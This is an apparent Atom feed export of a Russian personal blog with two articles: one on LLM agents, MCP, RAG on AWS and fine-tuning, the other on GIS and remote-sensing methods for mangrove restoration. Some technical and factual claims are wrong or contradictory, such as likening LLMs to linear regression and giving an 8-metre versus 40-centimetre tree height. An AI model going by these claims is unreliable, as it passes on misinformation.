Max TsvetkovDesign: Lead, Engineer, Analyst, Product2026-06-09T09:40:39Zhttps://your-scorpion.ru/feed/atom/WordPresshttps://your-scorpion.ru/wp-content/uploads/2024/01/cropped-jhj-1-32x32.pngЦветков Максим<![CDATA[Создание LLM-агентов и использование MCP]]>https://your-scorpion.ru/?p=429182026-06-05T05:58:23Z2026-04-12T15:35:42ZВерсия статьи на английском.
AI уже вышел за рамки генерации текста, и базовый UX подразумевает взаимодействие с системами. Современные агенты умеют ходить в интернет, читать документы, вызывать API, делать запросы к БД и координировать множество действий между инструментами и сервисами. От современных ИИ-агентов ожидается нечто большее, чем просто выдача одного ответа. В реальных системах агенты оценивают качество своих собственных результатов, находят ошибки самостоятельно и обучаются. Именно эта способность к рефлексии и адаптации отличает глубокие агентские системы от простых одноразовых взаимодействий языковых моделей по принципу один вопрос-один ответ. Один ответ это всегда неполнота рассуждения, отсутствие контекста, неясные инструкций и противоречивые ограничения. Вместо того, чтобы рассматривать сгенерированные результаты как окончательные, агент дополнительно проверяет результат вопросами:
Соответствует ли этот результат намерениям пользователя?
Есть ли логические несоответствия?
Является ли ответ полным и хорошо структурированным?
Поэтому ответ генерируется долго, используется множество этапов проверки. Генерация и оценка это не одна и та же задача. Генератор фокусируется на создании первоначального ответа, а оценщик анализирует этот ответ на предмет правильности, ясности или соответствия намерениям пользователя. Как и у людей, оценщик не должен быть ограничен теми же предположениями, которые привели к первоначальному результату исполнителя. Нашел ошибку -> вернул -> модель дообучилась, и так по кругу.
Важно контролировать эти циклы обратной связи и переделок ответа. Бесконечные циклы пересмотра всегда плохо и дорого. Нужны четкие критерии оценки, дополнительные вопросы к пользователю, список стратегий исправления и явные точки принятия решений.
Хороший промпт описывает, как система должна действовать, какие инструменты использовать, какие шаги предпринять. Но чем сложнее задача, тем больше шанс ошибиться. Ситуацию спасает Model Context Protocol (MCP). MCP позволяет найти и использовать нужные действия в разных программах, получать доступ к внешним ресурсам и вернуть результаты. Например, спарсить сайт и создать на его основе макет в Figma, тогда будет использоваться Selenium URL loader. Думайте о MCP как о мостике для заранее оговоренного взаимодействия между моделями, инструментами и внешними системами. MCP забирает часть усилий по описанию действий от пользователя. Инструменты и ресурсы заранее забиты в сервера MCP, а не описываются в текстовых инструкциях. Если пользователь просит сводку недавних новостей, у нас уже заранее настроен newspaper3k для получения данных и Oolama + OpenAI API для локальной и сервисной генерации текстов. Модель сама решит, какую фичу использовать, а не пытается воссоздать поведение с помощью промптов от пользователя. MCP оборачивает модель в нечто пригодное для использования на реальных рабочих задачах.
На реальном примере, ваш Claude будет считаться MPC-клиентом, который через MCP-сервер запрашивает данные у внешнего инструмента. MCP-сервер может ходить в поиск или искать по файлу.
Можно рассматривать MCP как систему координации между интеллектом и исполнением. Модель фокусируется на понимании намерений, отвечая на вопрос «что от меня хочет пользователь»? MCP управляет обнаружением, проверкой и оркестрацией инструментов и доступных ресурсов. LLM сама по себе не может вызвать API, это делает MCP. MCP также помогает избежать фрагментации контекста. Контекстное окно это максимальное количество токенов, которое модель может обработать за один запрос.
Текущая реализация MCP перекладывает всю ответственность за безопасность на разработчика.
Но магии нету, кнопка «сделай хорошо» все еще не появилась. Вызов LLM лучше выполнять с использованием структурированных и детальных запросов, так обеспечивается предсказуемое и последовательное поведение. Четкие инструкции снижают вероятность неправильного использования, сжигания токенов и путаницы.
Токены это базовые единицы текста. Методы токенизации тоже могут отличаться, примеры популярных WordPiece, SentencePiece, BPE. Вы можете сами импортировать библиотеку nltk и получить токены из предложения: «What goes around comes around» превратится в «what», «goes», «around», «comes», «around», далее это станет 0 и 1 для ML. Как мы видим, LLM по факту очень схожи с простой линейной регрессией.
Основные компоненты MCP:
Клиенты, которые управляют взаимодействиями пользователей, состоянием разговора и оркестрацией.
Серверы, которые предоставляют инструменты и ресурсы в качестве обнаруживаемых возможностей. Обычно это сервер на основе HTTP, ведет себя как легкий бэкэнд, потому что сервер остается активным и принимает запросы по URL.
Сообщения, которые передают намерение, контекст и результаты выполнения.
Структуры для входящих и исходящих данных.
Именно такое деление помогает MCP избегать переплетения между моделями и логикой выполнения. Каждый компонент остается независимым, но при этом продолжает работать совместно через общий протокол (может быть как MCP, так и другие протоколы). Модели не гадают и не придумывают действия, они работают строго в рамках возможностей, определенных MCP. Это упрощает отладку систем, делает их развертывание более безопасным и обеспечивает более предсказуемое поведение.
Ресурсы это условно документы, файлы, любой структурированный контент. Все это доступно по URI. Так модель будет работать в рамках правил и ограничений, это позволяет легко дебажить ошибки. Поэтому важно, чтобы каждый инструмент мог тестироваться изолированно, и переиспользоваться. Только так возможно масштабирование системы.
Но есть несколько правил работы с ресурсами: обычно, бизнес хочет иметь моментальный доступ через LLM ко всей документации, накопленной за 30 лет так-себе-кодинга. И даже если мы технически можем выдать весь объем текста за раз по запросу, все равно мы должны избегать больших документов. Это помогает сохранить читаемость. Тут будет использоваться actor-critic архитектура с двумя моделями: одна выбирает инструмент, а вторая валидирует качество выбора через награду. Одна отвечает за правила, а другая за ценность для пользователя.
А если ошибки?
Со временем неминуемо усложнение архитектуры. Чем ИИ становится более сложным и взаимосвязанным, тем больше вероятность сбоев. И главный вопрос «как правильно восстановить работу после возникновения ошибок?», ведь у нас больше не предсказуемые CRUD-сервисы. Под восстановление после сбоев для AI-систем подразумевается обеспечение непрерывности работы системы и приемлемого качества результатов даже в случае выхода из строя отдельных компонентов. Вместо того, чтобы позволить сбою остановить работу всей системы, хорошо спроектированные системы продолжают работать. То есть, система должна быть устойчивой — продолжать работать даже при сбое некоторых компонентов. Не доступен GPT-5.4? Переключаемся на Gemini 2.5. Система может деградировать, но продолжать работать. Это лучше, чем полный отказ системы. В идеале, у вас должны быть альтернативные инструменты, модели и упрощенные логические пути. Само собой, бекапы. Не удается отловить и исправить проблему — выдаем только консервативные ответы, если модель начала ломаться на небезопасных или нарушающих политику ответы.
Дебаг состоит из проверки входных данных, далее тестируется работоспособность инструментов и API (доступность, задержки и целостности ответов).
Многоэтапные рассуждения
Одноэтапное рассуждение хорошо подходит для простых запросов, но быстро теряет эффективность, когда задачи включают в себя зависимости, промежуточные решения. В таких ситуациях агент должен отслеживать ход выполнения на всех этапах, а не сразу выдавать окончательный ответ. Это решается через многоэтапное рассуждение: где бьются сложные цели на более мелкие подзадачи, контекст отдельно сохраняется на промежуточных этапах, и меняется последовательность выполнения при неудачных предположениях. В случае неудач, валидация выступает в качестве механизма контроля в многоэтапных рабочих процессах. Так мы не копим ошибки с разных этапов, и не тратим токены на расчеты по заранее неверным данным.
Если агент должен решить очень сложную, долгоиграющую задачу, то шанс неудачи весьма высок. Одна из основных причин это неумение поставить приоритет под-задачам. Нужно иерархическое планирование для деления стратегии от реализации. А для концентрации на долгосрочной цели, полагаемся на временную абстракция и постоянную обратную связь от пользователя.
Мониторинг
Отслеживать работу агентов удобно с помощью LangSmith, умеет работать и с LangChain, и LangGraph, работает на runs. Альтернатива это Langfuse, но он больше на энтерпрайз, когда есть отдельная роль на разбор пайплайн обработки запросов. И да, у него классный дашборд. Langfuse позволяет решать проблемы с помощью tracing. Если проблема возникла из-за непредвиденных взаимодействий между процессами поиска, формирования запросов и выполнения модели, то Langfuse поможет. Но LangSmith также покажет последовательность событий от начала до конца с учетом контекста. Классические Prometheus и Datadog также никто не отменял. Но в целом, интерфейс Streamlit в роли панели мониторинга, конвейеры LangChain, хранилище векторов и трассировка LangSmith, объединенные в единый app.py — хорошее решение. Централизация упрощает отслеживание, отладку и анализ рабочих процессов. Итак, проблема обнаружена, дальше что?
При внедрении ИИ в большой компании, сбои API чаще всего возникают из-за некорректных входных данных или неожиданной структуры ответов, а не из-за ошибок самой модели. Это не новинка, и в LangServe есть Automatic schema inference, который сокращает количество сбоев до того, как запрос долетит до модели.
Для воспроизведения ошибки, используем контейнеризацию. Это дает изоляцию сервисов для предотвращения конфликтов зависимостей, воспроизводимые развертывания с использованием образов контейнеров с версиями, и прочие плюсы оркестрации контейнеров. К контейнеризованным компонентам можно отнести:
API агентов: доступ к выполнению инструментов через LangServe или аналогичные фреймворки.
Серверы MCP: предоставдяют стандартизированный доступ к инструментам и ресурсам с использованием серверно-клиентской модели MCP. Контейнеризация серверов MCP обеспечивает стабильную доступность инструментов во всех средах. Главное избегать жестко заданных путей к файлам.
Мониторинг: логируют трассировки выполнения, оценки и метрики производительности с помощью LangSmith или аналогов.
Вспомогательная инфраструктура: БД, векторные хранилища или просто файлы, к которым обращаются агенты.
Работа с данными
Итак, к нам прилетел PDF-файл и наша задача — сделать его доступным через LLM. Сначала PDF нужно будет разбить на чанки с уникальными UUID, и после ембеддингов, хранить в векторнуй базу данных. Текст должен переноситься по предложениям, либо chuck overlap для сохранения контекста между чанками. И RAG будет позволять переписываться с PDF-документом.
RAG это попросту LLM с доступом к базе знаний. Умеет в какой-то степени и уменьшить галлюцинации. Как и всегда, здесь данные это ключ к успеху: их качество, стабильность, бекапы, скорость доступа. Высокоуровневый процесс будет выглядеть так query > retrieve > generate. Для реализации RAG на AWS можно взять bedrock для llm > openSearch (доступ к векторной БД (S3) > lambda). Bedrock это амазоновский сервис для развертывания ИИ-агентов, и я обожаю их prompt management. Для RAG ключевое и самое критичное это загрузка файлов, критично предоставить качественный контент, который система будет обрабатывать и на который будет реагировать.
Помним про закон Амдала, переложенный на параллельные вычисления. Идея проста: прирост производительности достигает плато при увеличении количества потоков обработки, поскольку последовательные части задачи не поддаются параллелизации. Компиляция файла llama.cpp на 24-ядерном процессоре 48-потоковом процессоре AMD Threadripper показывает, что увеличение количества потоков с 12 до 48 значительно сокращает время компиляции, но превышение 48 потоков дает незначительное улучшение из-за узких ограничений I/O и последовательных зависимостей.
В рамках экосистемы амазона, в комплекте с Bedrock идет SafeMaker для обучения моделей, AWS App Studio, Amazon Q в роли готового AI-ассистента. Да даже если вдруг не хватает возможностей бесплатного Google Colab, то AWS SageMaker отличная альтернатива платному Google Colab. Если вы выбрали Bedrock, то скорее всего придете к архитектуре async/await в Rust и средой выполнения Tokio для параллельных вызовов API Bedrock.
В качестве векторной БД может служить Amazon OpenSearch Serverless. Он индексирует документы и выполняет поиск по семантическому сходству, а не по совпадению ключевых слов. В конвейере RAG на AWS документы из S3 разбиваются на фрагменты, встраиваются с помощью Amazon Titan или аналогичной модели, и сохраняются в векторном индексе, чтобы по запросам пользователей извлекался наиболее релевантный контент для синтеза с помощью LLM.
И после многочисленного упоминания компании Amazon, опытные умы задумались о цене вопроса. Контролировать цену важно. Слишком много данных это плохо для кошелька. Важно уметь кэшировать частотные query. Если нужно по шагам, то
Берете Bedrock с S3 в качестве источника данных и OpenSearch Serverless в качестве векторного движка
Имплементируете smart chunking для разделения документов на чанки, оптимизированные для поиска
Используйте интервалы пакетной загрузки вместо непрерывных обновлений, если не требуется актуальность данных в режиме реального времени.
И добавляете уровень кэширования для часто задаваемых запросов
Итак, разработку агента можно разбить на три части:
подготовка данных: загрузка данных, препроцессинг и структурирование. Разбивка на чанки, эмбеддинг
indexes: подготовка к успешному извлечению данных. Векторные хранилища, SQL, все это в ChromaDB, Pinecone, FAISS. Тип БД важен, так FAISS может хранить индекс и искать в GPU, что на порядки ускоряет поиск. А GraphRAG позволяет связывать информацию с контекстом и строить связи.
retrievers: для поиска подходящего документа исходя из запроса. Гибридный поиск вытаскивает нужный документ. Может и удалять.
Задача, с которой вы столкнетесь много раз за эту жизнь: нужно сократить ежемесячные расходы на LLM, сохранив при этом качество ответов и обеспечив соблюдение нормативных требований по конфиденциальности данных. Для этого нужно посмотреть на текущие затраты на Bedrock с оплатой за каждый вызов и сравнить с альтернативами за фикспрайс. Скорее всего, понадобится перенести рабочие нагрузки с большим объемом данных и повышенными требованиями к конфиденциальности на локально развернутую платформу llama.cpp с квантованными моделями GGUF. Так мы избавимся как от оплаты за использование API, да и данные будут целее. Но в любом случае от Bedrock полностью отказаться не получится, если нужны огромные модели. На Canvas можно прототипировать, а MLOps будет отслеживать цены.
Fine-tuning
Готовые модели это хорошо, но обычно нужны свои. Мы можем взять заранее натренированные модели на больших данных и адаптировать под нашу небольшую задачу. Самое простое, это техника standard fine-tuning, попросту адаптация под наш датасет за счет обновления весов. Берем готовую модель и НЕ перезаписываем. Если у вас типовые задачи и большой датасет, то ваш выбор будет standard fine-tuning.
Второй вариант fine-tuning это low-rank adaptation (LoRa) — добавляем маленькие матрицы на определенные слои, при таком подходе требуется малое ко-во параметров (в районе 0.1% от оригинального набора параметров). По факту, это точечная корректировка модели, когда у нас мало вычислительных ресурсов. Годится даже на большие модели. Оригинальные веса не трогаются, а комбинируются с матрицами. Так можно сварганить модель под множество различных задач. Используем, когда мало ресурсов, многозадачность и хотим избежать катастрофичного забывания контекста. LoRa хороша для open-source, используется PEFT. Также, позволяет модели легко адаптироваться к новым задачам.
Третий вариант это Supervised fine-tuning (SFT) — модель с минимизацией функции потерь. Для задач с высокой точностью, и когда есть размеченный датасет.
Общий процесс выглядеть будет так: у нас должен быть датасет -> он подготавливается -> создается новый слой -> процесс обучения модели -> проверка и деплой модели. Особое внимание на file ID, это может быть очень дорогая ошибка. Если у вас специально обученный человек, то можно пойти по пути RLHF — обучение через обратную связь от людей.
На практике, данные для обучения хранятся в формате JSONL для OpenAI, и загружаются на сервера OpenAI. Создается задача на FineTuning. Посмотреть демо можно тут. Для работы с JSONL я предпочитаю jqlang.
Перед обучением модели, обязательно определите и настройте параметры обучения. Ключевые:
Learning rate — если параметр высокий, то результат не устроит. Если слишком низкий, то обучение модели будет длиться вечно.
Batch size — чем меньше, тем менее стабильная модель.
Number of epochs — чем меньше, тем слабее будет обучение. Когда вы передаете параметр epochs = 5, это значит, что 5 раз пройдетесь по датасету.
LLAMA
Хотите установить себе модель локально? GGUF это решение для локальных моделей на LLAMA. Своего рода мостик. От него следует GGUF Conversion Pipeline, что является многоэтапным процессом преобразования модели из исходного формата Hugging Face в готовый к развертыванию однофайловый артефакт. После квантования получаем файл с 62 гигабайт до примерно 19 гигабайт с помощью llama-quantize, и если система тянет, то пользуемся в свое удовольствие.
Первым шагом скачиваем git clone https://github.com/ggerganov/llama.cpp.git,
cd ~/git/llama.cpp
python3 -c "
from huggingface_hub import hf_hub_download
print('Downloading Qwen 2.5 Coder 7B Q5_K_M (~5GB)...')
hf_hub_download(
repo_id='Qwen/Qwen2.5-Coder-7B-Instruct-GGUF',
filename='qwen2.5-coder-7b-instruct-q5_k_m.gguf',
local_dir='.',
local_dir_use_symlinks=False
)
print('Download complete!')
"
ls -lh ~/git/llama.cpp/*.gguf
]]>Цветков Максим<![CDATA[Сбор и визуализация GIS данных]]>https://your-scorpion.ru/?p=425912026-05-11T10:00:28Z2026-02-07T16:10:00ZМангровые леса
Озеленение территории это важная часть комфортной городской среды. А озеленение береговой линии в тропических зонах еще и заметный вклад в экологию. Но просто раскидать семена не получится, для озеленения потребуется гораздо больше усилий. В данной статье разберем ключевые практики из мира GIS на примере восстановления мангровых лесов в тропических зонах.
Условия обитания
Существует множество видов мангровых деревьев, они отличаются по своей неприхотливости к условиям обитания. Для восстановления мангровых деревьев есть специальный термин EMR (ecological mangrove restoration). В ОАЭ мангровые деревья растут на плоских участках (максимум 1° наклон), иначе вода их смоет. Мангры должны хорошо омываться водой и находиться на поверхности не более 40% времени, остальное время под водой. После попадания зерна в песок, оно еще долго двигается, пока не найдет подходящее место для роста. Подходящее место это перемолотые кораллы и ракушки, такие очень маленькие камни, желательна примесь глины. Почва должна быть темная и губчатая, вода морская или солоноватая. «Почва» будет из себя представлять комбинацию песка, ила, глины, суглинка, создающее пористую массу, богатую органикой и хорошо проводящую воду. Качество почвы определяется по нейтральному pH и соленостью в диапазоне 32 – 78 ppt5. Тут поможет прибор рефрактометр. Вся эта субстанция получает полезные вещества от испарений, дождей и приливов. В камнях мангровые деревья не растут, как и на обычном песке. Мангры предпочитают приливно-отливные участки, в низинке. Так что, как только зерно нашло подходящее место, оно на 3-5 дней перестает движение и начинает прорастать. Если вокруг есть черная сера, то это скажется на направлении роста корней, т.к. в серу расти корни не будут и предпочтут расти над уровнем земли.
Мангровые деревья в ОАЭ отдают семена раз в год, где-то между апрелем и июнем. Даже если растения живут практически в зоне экватора, они все равно производят семена сезонно. Если дерево очень активно дает семена, то скорее всего оно находится в плохих условиях и таким образом пытается выжить. На данный момент, В ОАЭ выжило только Avicennia marina, или серое мангровое дерево, потому что способно жить в высоком уровне соли и высокой влажности. Но даже для столь устойчивого растения соленость воды не должна превышать 41 ppt, и температура воды в диапазоне 14-37 градусов. Если соль превышает 50 ppt, то листья уже не справятся с испарением солей.
Avicennia marina обзавелись секрецией соли через железы в листьях. Может вырасти до 8 метров, но в среднем взрослое дерево не превышает 40 см. При этом корни могут распространяться на несколько метров, тем самым охраняя семена от уплывания и держа дерево выше уровня воды даже во время сильных приливов. И семена могут находиться возле дерева в режиме ожидании до года, пока не наступят подходящие условия для роста. Чем более плотно к друг другу расположены деревья, тем меньше они произведут семян. Нужно быть уверенным, что у черенка достаточно высокая позиция относительно уровня прилива, иначе они утонут. Водные потоки позволяют зернышку найти новое место подальше от родителя.
Все это оценивается на этапе предварительных изысканий, которые проводятся до начала этапа планирования посевов. На этом этапе собираются необходимые данные об объекте, включая топографическую, геологическую и экологическую информацию.
Кол-во затоплений в месяц
Виды мангров
Частые приливы
56-62
Sonneratia alba, Avicennia alba
Условно частые приливы
45-59
Rhizophora spp., Bruguiera spp
Обычные приливы
20-45
Много видов
Весенние приливы
2-20
Много видов
Редкие приливы
0-2
Много видов
Сбор семян для посевов не должен сказываться на естественном разрастании мангровых лесов и рекомендуется собирать 20% от общего числа. Если семена собраны сегодня, то завтра уже должны быть посеяны. В течении этого времени семена должны храниться в морской воде. Если семена должны храниться дольше, то требуется хорошо кондиционируемое помещение, морская вода, и отсутствие света.
Птички, которые любят жить в мангровых лесах: фламинго, рифовая и серая цапли, рачья ржанка. Еще обязательно заведутся крабы. Крабы позволяют деревьям получать больше кислорода за счет рытья норок, а еще они крошат листья. И иногда едят зерна, но это мелочи. Когда дерево под водой, оно не способно поглощать кислород, и крабы в этом помогают — в этом их ценность.
Выбираем территорию
Существуют следующие варианты восстановления лесов:
Восстановление (restoration) — это восстановление плотности деревьев то состояния, которое было ранее. Важно понимать, почему изначально деревья были утеряны? И устранить причину. Что такое restoration вам не ответит ни один эколог, потому что у всех разные методологии.
Реабилитация (rehabilitation) — своего рода оживление эко-системы, вдохнуть новую жизнь. Возможно, с изменением типов деревьев.
Облесение (afforestation) — это создание леса с нуля, условно в грязевой отмели, где исторически никогда не росли мангровые деревья.
Улучшение (enhancement) — это добавление новых деревьев в текущую эко-систему, для улучшения экологический условий.
Искусственное засеивание рекомендуется, только если эко-система сама не справляется с восстановлением, и где территория пригодна для долгосрочного роста и развития. Желательно использовать семена с деревьев, которые выросли на этой или ближайших территориях. И знать ответы на вопросы:
Есть ли связь с другими эко-системами? Если да, то рядом здоровые или больные деревья?
Есть ли рядом морская трава или солончками. Если да, это позволит увеличить сдерживание углерода.
Насколько велика экологическая значимость?
Насколько легко получить доступ к участку для мониторинга, засеивания, вовлечения людей?
Насколько рост уровня океана повлияет на выживаемость деревьев?
Оценка может производиться на спутниковых снимках/снимков с дронов, но посетить участок лично также очень важно. Если со спутника видна низкая плотность деревьев, то увеличение плотности деревьев поможет увеличить хранение углерода. В чем и состоит ключевая цель.
Пост-наблюдение
Существует фреймворк Before-After-Control-Impact (BACI), который позволяет отследить и разделить результаты усилий человека по посадке новых мангровых лесов и естественное распространение деревьев. Проверки идут минимум каждые полгода в течении первых 2,5 лет, и далее через 5 и 10 лет. Если выявлены погибшие ростки по причинам, независящим от окружающей среды, то их требуется заменить. Это может произойти из-за некорректного метода посадки, изначально больного зерна, внезапного шторма.
Здоровым считается дерево, у которого листья зеленые и не покрыты ракушками, не более 10% листьев желтые. Если листвы мало — это тревожный знак, а если листва покусана, то еще хуже. Если листва отсутствует совсем, то дерево можно считать мертвым. Все это можно отслеживать с помощью инструментов MRV (Measurement, Reporting, Verification). И по результатам предпринимать дополнительные меры, такие как защита деревьев от слишком сильных приливов, пасущихся животных,
Из болезней, основную угрозу представляют грибки (Eutypella, Aspergillus, Rhizophus) и насекомые (мошки, амброзиевые листоеды).
Визуализация данных:
В мире визуализации данных существует множество «слоев», которые подсвечивают определенные аспекты мангровых лесов. Все перечисленные ниже слои привязаны к пространственным данным.
Но для начал немного терминологии. Пространственное разрешение (Spatial Resolution) означает способность датчика различать мелкие детали и объекты на изображении. Более высокое пространственное разрешение означает, что можно обнаруживать и различать более мелкие объекты. Спутниковый снимок записывается из видимого спектра от 0.3 µm до 0.9 µm. Спектральное разрешение относится к способности датчика различать различные длины волн света. Оно обозначает, насколько точно датчик может разделить электромагнитный спектр.
Многие слои полагаются на инфракрасный спектрум. Он лежит в диапазоне 0.7 µm до 100 µm, что в 100 раз больше видимого нам спектра. Диапазон между 3.0µm до 100 µm это термальный спектр, и он является в том числе теплом от земли. Но нам интересен диапазон волны между 1 mm до 1 m, именно в этом диапазоне работает дистанционное зондирование. То, что долетело до земли, может либо передаться дальше (например, при пролете через стекло), либо отразиться, либо поглотиться. Нам нужно отражение, но и оно бывает двух типов: зеркальное отражение и диффузный отблеск. Зеркальное отражение работает с гладкими поверхностями, диффузный отблеск же вынуждает фотон летать между разными углами маленького рельефа. Тут играет роль длина волны — песок может быть гладкой поверхностью для длинной волны, и совсем не гладкой для короткой.
Спутниковые изображения могут предоставить ценные данные, но им обычно не хватает уровня точности, необходимого для детального разбора на этапе реализации. Спутниковые изображения обычно имеют более низкое разрешение по сравнению с другими методами исследований.
NDVI — показывает здоровье растительности по спутниковым снимкам. Дает понимание здоровья по условно захардкоженному значению NDVI > 0.73, с поправками на каждый отдельный участок. Если же значение 0 &< 0.25, то это считай голая земля. Лист дерева зеленый, потому что активно поглощает красные и синие фотоны, а вот хлорофилл в себя впитывает весь зеленый спектр. Осенью в листьях уже мало хлорофилла, поэтому листья приобретают желтые и красные оттенки. NDVI со спутниковых снимки это ключевое, что есть в индустрии. А NDVI * NIR = NIRv.
NDMI, NBR, LST — покажут климат.
SAR — используется для выявления деградации почвы. В экологии термин «деградация» обычно обозначает антропогенное воздействие, приводящее к ухудшению структуры, функционирования или продуктивности экосистемы (например, вырубка лесов, фрагментация, пожары, строительство инфраструктуры, перевыпас скота). Такие природные процессы, как гибель растений в результате засухи, старение или массовая гибель, вызванная климатическими изменениями, являются нарушениями или проявлениями естественной динамики, а не деградацией в строгом экологическом смысле (хотя в наши дни они очень часто вызваны деятельностью человека).
GCC — зеленый канал / красный + зеленый + синий каналы. Зеленые отражения.
SAVI — вегетационный индекс. Смотрит на яркость почвы.
EVI — хорошо показывает био-массу. Нужен синий, красный и инфракрасный канал. Также, нужен снимок в формате RGBN.
MSAVI — аналог SAVI, но работает по каждому пикселю. Также использует красный канал и инфракрасный (NIR). Инфракрасное излучение используется в тепловом дистанционном зондировании для измерения температуры и излучательной способности.
NDRE — опять используется красный канал и инфракрасный (NIR). Хорошо показывает границы растений.
FVC — плотность растений. Подскажет биологическое разнообразие, деградацию почвы.
LIDAR (Light Detection and Ranging) использует лазерные импульсы для создания подробных 3D-карт поверхности, что позволяет точно рассчитывать объем объектов нерегулярной формы, таких как песчаные холмистые местности и прочие рельефы, характеризующимся холмами и долинами. Позволяет создать DTM. Для оценки склонов, годится куда лучше чем RGB или MSP.
Существуют портативные (рюкзачные) LiDAR, они могут одновременно собирать как изображения с камеры, так и данные LiDAR. Эти системы часто используются для таких задач, как картографирование местности в удаленных или труднодоступных районах, где традиционные наземные или воздушные платформы LiDAR могут быть непрактичны. LiDAR обеспечивает высокую точность съемки, быстро и точно фиксируя подробные 3D-данные. Тут надо не забывать про здравый смысл: на зонах с регулярными приливами и отливами не удастся делать сравнения. Ситуацию спасает батиметрический лидар. Или взрослые мангровые деревья «вспахивают» землю вокруг себя, и земля визуально не соответствует описанным в начале статьи критериям.
DEM представляет собой значения высоты поверхности Земли и таких объектов, как здания, растительность и другие сооружения. Он показывает высоту объектов на земле относительно базовой точки, например, уровня моря.
Технически, большая часть этих данных может быть получена через дистанционное зондирование, это любые способы узнать информацию про поверхность земли без прямого взаимодействия с ней. Требуется 7 ключевых компонентов: источник света или любой другой электромагнитной энергии, которая летит через атмосферу к поверхности земли. Далее энергия достигает поверхности, взаимодействует с ней (распространяется и/или отражается), что должно фиксироваться удаленным сенсором. Сенсор передает данные в хранилище, где идет анализ полученных данных, и получение инсайтов.
И самое визуально классное это создание подробных 3D-моделей и карт на основе фотографий. Основная цель фотограмметрии — создание точных и подробных 3D-моделей, карт и измерений объектов или местности с помощью перекрывающихся фотографий. Эта техника включает в себя анализ геометрии и пространственных отношений на фотографиях для получения точных измерений и создания трехмерных представлений сфотографированной сцены. И данные с ETS (Electronic Total Station) очень полезны.
Метрики:
Seedling count per subplot
% survived seedlings
Height/canopy width of seedlings
Health of seedlings (‘healthy’, ‘sick’, ‘dead’, ‘grazed’)
Сбор данных
Чтобы данные визуализировать, нужно эти данные для начала собрать. Самое классическое это пойти ножками в поля и собирать данные вручную. Ручная съемка относится к традиционным методам, основанным на использовании ручных инструментов и техник, которые, как правило, менее точны, чем современные автоматизированные и цифровые методы, используемые в геодезической съемке.
Но так как мы живем в мире вертолетов, дронов и спутников, посмотрим на более современные методы сбора данных. Первый это ортофотоснимок. Это аэрофотоснимок, который был геометрически скорректирован для получения единого масштаба. Эта корректировка устраняет влияние наклона камеры и рельефа местности, что позволяет измерять истинные расстояния непосредственно по изображению. Такое единообразие достигается посредством процесса орторектификации. прочего сбора данных.
Почти наверняка, вам доведется собирать данные с помощью самолетов и дронов. Они очень часто используются для съемки изображений высокого разрешения и сбора данных над определенными территориями, но, в отличие от наземных платформ, они обычно не применяются для непрерывного или долгосрочного мониторинга.
В агрокультурной индустрии, приняты следующие дроны:
DJI – Mavic 3M, маленький и подойдет на территорию менее 100 гектар
Wingtra – WingtraOne Gen II, вполне себе рабочая и во многом удобная пташка
Quantum Systems – Trinity Pro
Foxtech
Либо альтернативые методы, например Phase One PAS PANA
При триангуляционной съемке площадь делится на хорошо сформированные треугольники, то есть треугольники, углы которых не слишком малы и не слишком велики, в идеале от 30° до 120°. Это обеспечивает более высокую точность и стабильность измерений.
Нивелирование — это традиционный метод геодезии, используемый для измерения перепадов высот и установления точных точек в строительных проектах. Геодезия включает в себя точное измерение расстояний, углов и высот для определения относительного положения точек на поверхности Земли. Соответственно, геодезическая съемка включает в себя измерение больших площадей земной поверхности с высокой точностью. Она учитывает кривизну Земли и использует сложное оборудование и техники для достижения более высокой степени точности по сравнению с другими типами съемки.
Георадар (GPR) — это геофизический метод, в котором для получения изображения подповерхностных слоев используются радиолокационные импульсы. Он обычно применяется для обнаружения подземных сооружений, в том числе водотоков, путем посылания электромагнитных импульсов в грунт и измерения отражений от подповерхностных объектов. Различия в свойствах материалов, например наличие воды, могут давать отчетливые отражения, которые помогают идентифицировать подземные водотоки. И другая тяжелая артиллерия это наземные платформы. Также известны под именем наземные метеостанции и станции мониторинга, и действительно используются для непрерывного мониторинга атмосферных явлений, таких как температура, влажность, давление воздуха и т. д. Они также используются для долгосрочного мониторинга наземных объектов, таких как изменения в землепользовании, рост растительности и условия окружающей среды. Эти платформы обеспечивают сбор локальных данных, часто в режиме реального времени, что делает их ценными для различных приложений мониторинга.
GNSS (Global Navigation Satellite System) — GNSS-приемники широко используются в современной геодезии для точного позиционирования, хотя исторически они не считаются традиционным оборудованием. Одним из ключевых преимуществ съемок с помощью GNSS является то, что они относительно независимы от условий окружающей среды. Приемники GNSS могут получать точные данные о местоположении в различных погодных условиях и на различных рельефах, что делает их универсальным инструментом для полевых съемок. Установка GNSS-приемников на штативах необходима для сбора данных с опорных станций, это не является основным фактором для эффективной работы сети CORS.
Есть нюансы, и много. Один их них это ионосферная погрешность. Возникает из-за влияния ионосферы на распространение сигналов GNSS, вызывая задержки и искажения. Хотя она может способствовать погрешностям позиционирования, обычно не является крупнейшим источником погрешностей. Все такие нюансы можно замерить и учитывать. Например, DOP означает «разбавление точности». Это термин, используемый в системах спутниковой навигации и GPS для количественной оценки влияния геометрии спутников на точность определения местоположения.
Необработанные данные GNSS хранятся в файлах RINEX (Receiver Independent Exchange Format) и используются для импорта в Trimble Business Center для последующей обработки. Файлы RINEX содержат необработанные данные спутниковых наблюдений, собранные приемниками GNSS, и совместимы с различным программным обеспечением для последующей обработки.
Радар (Radio Detection and Ranging) — используются для прогнозирование погоды. Радары могут обнаруживать осадки, облака, штормы и другие атмосферные явления путем передачи радиоволн и измерения отраженных сигналов. Эта информация имеет решающее значение для мониторинга погодных условий и прогнозирования экстремальных погодных явлений.
Нивелир это оптический прибор, используемый для измерения перепадов высот или возвышений. Несмотря на то, что он обеспечивает точные измерения, он, как правило, дешевле тахеометра.
Компас очень простые и недорогие геодезические инструменты, используемые для измерения направлений. Они не так совершенны и дороги, как тахеометры.
Теодолиты — это оптические приборы, используемые для измерения горизонтальных и вертикальных углов. Они точны и незаменимы при выполнении геодезических работ, при этом обычно стоят дешевле тахеометров, которые обладают дополнительными функциями, такими как измерение расстояний.
Тахеометры — это современные геодезические приборы, в которых объединены технологии электронного измерения расстояний (EDM) и функции теодолита. Они отличаются высокой точностью, прецизионностью и расширенными функциями, такими как запись и хранение данных, что делает их более дорогими по сравнению с более простыми приборами, такими как компасы, нивелиры или теодолиты.
Однолучевой эхолот. В мелководных прибрежных районах и реках для измерения глубины воды обычно используются однолучевые эхолоты. Этот метод заключается в излучении одного акустического импульса вниз с судна или платформы и измерении времени, необходимого импульсу для отражения от дна и возврата к датчику. Затем глубина рассчитывается на основе времени, затраченного импульсом на прохождение и возврат.
